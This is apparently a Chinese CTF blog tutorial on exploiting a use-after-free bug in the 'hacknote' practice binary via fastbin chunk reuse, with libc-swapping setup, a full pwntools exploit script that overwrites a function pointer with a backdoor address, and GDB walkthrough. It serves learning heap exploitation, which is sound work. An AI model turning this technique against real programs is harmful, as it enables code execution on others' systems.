「PWN」堆的第一次尝试 - UseAfterFree
磨磨蹭蹭这么久也总算是入 HEAP 的坑了
感谢 Ayoung 不开之恩(bushi)
先来看一下最简单的Use After Free利用,对堆的知识需求很低。明天估计会写一个Double Free + Unlink的
用的是CTF-WIKI的原题hacknote
Pwntools 使用不同的libc作为动态解释器的方法
这里提一下中途遇到的坑。libc-2.31对堆的回收机制有了不少改变,因此在一开始根据CTF-WIKI的方法调试的时候行不通。因此写一下更换动态解释器的方法。
首先需要两个工具,glibc-all-in-all和patchelf
安装方法自行查看README.md不多赘述
下载对应的libc后,使用patchelf对ELF文件进行解释
patchelf --set-interpreter /path/to/libc/libc-2.23.so --set-rpath /path/to/libc/ ./binary_file_name
# For Example: patchelf --set-rpath /home/nova/Desktop/CTF/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ --set-interpreter /home/nova/Desktop/CTF/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ld-2.23.so ./use_after_freeUse After Free
引起这个漏洞的原因主要是dangling pointer —— 在free()后内存指针没有被设置为 NULL。
如果此时其他代码修改了这段内存的内容的话,再次使用这段内存就会出现问题。
Source
gcc -m64 -fno-stack-protector -no-pie -z execstack -g use_after_free.c -o use_after_free# Make保护全关、64 位

程序定义了一个结构体,定义了一个printnote的指针指向print_note_content方法以及一个content的指针。

看一下add_note()的实现:首先malloc了一个struct note,也就是 16 字节的堆。在这之后,为content申请了size字节的堆。

注意看del_note()。在删除节点后,count没有变化——这一方面限制了我们add_note()的次数,另一方面也给我们的漏洞利用提供了便利。同时,我们可以发现free之后notelist[idx]并没有置为NULL,这便给我们的Use After Free带来了可能。

可以看出,print_note()调用了notelist[idx]->printnote(notelist[idx])方法,假如我们能把notelist[idx]->printnote的内存修改了的话,也就能做到执行后门函数的效果了。
Exploit
因为struct note是固定0x20大小的chunk,所以我们主要思考fastbins相关的利用
因为fastbins维护了0x20~0x80的数个链表,且有后进先出的机制。我们不妨这样思考:
倘若我们申请两个0x20的 note 记为note1、note2,此时我们的程序应该有 4 个堆——两个大小为0x20的note1_struct_note和note2_struct_note以及两个大小为0x30的note1和note2(不计算PREV_IN_USE的一字节)
这时我们将两个 note 全部释放,则fastbisn中此时应该是这样的
fastbins: 0x20: note2_struct_note_addr -> note1_struct_note_addr 0x30: note2 -> note1如果我们此时再申请一个0x10的 notenote3呢?由fastbins的回收利用机制我们可以想到
第一个note2_struct_note_addr被分配给了note3_struct_note_addr,而第二个note1_struct_note_addr则被分配给了我们可控的note3
这时,如果我们将note3的content改为后门函数,并执行print_note(0)
——如你所料的,后门函数被执行了。
from pwn import *
sh = process(["./use_after_free"])
def add_note(size, content): sh.recvuntil(b"Your choice :") sh.sendline(b"1") sh.recvuntil(b"Note size :") sh.sendline(str(size).encode()) sh.recvuntil(b"Content :") sh.sendline(content)
def delete_note(index): sh.recvuntil(b"Your choice :") sh.sendline(b"2") sh.recvuntil(b"Index :") sh.sendline(f"{index}".encode())
def print_note(index): sh.recvuntil(b"Your choice :") sh.sendline(b"3") sh.recvuntil(b"Index :") sh.sendline(f"{index}".encode())
# gdb.attach(sh)add_note(32, b"aaaa")add_note(32, b"bbbb")delete_note(0)delete_note(1)add_note(16, p64(0x4015f9)) # addr of magic()print_note(0)sh.interactive()GDB
以上只是理论知识,没有GDB实际调过确实是一知半解。
根据上面的 exp,我们分别在第二个add_note()和第二个delete_note()以及最后一个add_note()下调试看看


0x401256是print_note_content()的地址,0xd04030和0xd04080是content的地址



可以看出,不同大小的链表进入了不同的fastbins中。



最后一次添加之后,我们发现:fastbins中的两个0x20大小的堆被回收利用了!且作为content的0x4015f9的后门函数地址已经写到了一开始print_note_content()的地方
此时运行print_note(),后门函数便执行了
